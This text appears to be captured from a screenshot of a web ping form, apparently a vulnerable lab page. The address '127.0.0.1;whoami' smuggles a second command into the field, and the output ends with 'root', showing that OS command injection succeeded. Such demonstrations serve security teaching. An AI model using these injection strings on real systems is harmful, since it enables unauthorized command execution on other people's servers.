 Enter your server address:
127.0.0.1;whoami
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms ---
127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 3ms rtt min/avg/max/mdev = 0.039/0.039/0.040/0.006 ms root